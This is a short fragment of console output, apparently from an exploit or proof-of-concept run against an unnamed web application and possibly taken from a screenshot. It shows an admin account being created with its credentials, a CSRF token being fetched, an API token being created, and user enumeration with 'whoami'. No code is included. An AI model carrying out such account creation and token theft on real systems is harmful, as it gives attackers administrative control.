 [*] Creating Admin user...
[+] Admin user created successfully
[+] Admin user: RCity_Rules_619
[+] Password: 0JaCmxDO
[*] User ID: 24
[*] Getting CSRF token...
[+] CSRF token: 6B0C577ED5CC3625AF65D96A8774656F
[*] Creating token...
[*] Token created successfully
[+] Token name: lX5ulXi6k9
Event log (32) All issues
[*] Getting all user information...
whoami